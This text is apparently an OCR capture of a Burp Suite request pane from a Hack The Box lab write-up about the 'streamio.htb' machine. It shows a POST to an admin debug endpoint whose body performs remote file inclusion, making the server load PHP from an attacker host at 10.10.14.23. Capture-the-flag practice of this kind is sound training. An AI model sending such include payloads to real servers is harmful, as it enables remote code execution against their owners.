 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /admin/?debug=master.php HTTP/1.1
2 Host: streamio.htb
3 Cookie: PHPSESSID=v4sjg3872r8pk6k179jslg1k9p
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101
Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 16
18
19 include=http://10.10.14.23/test.php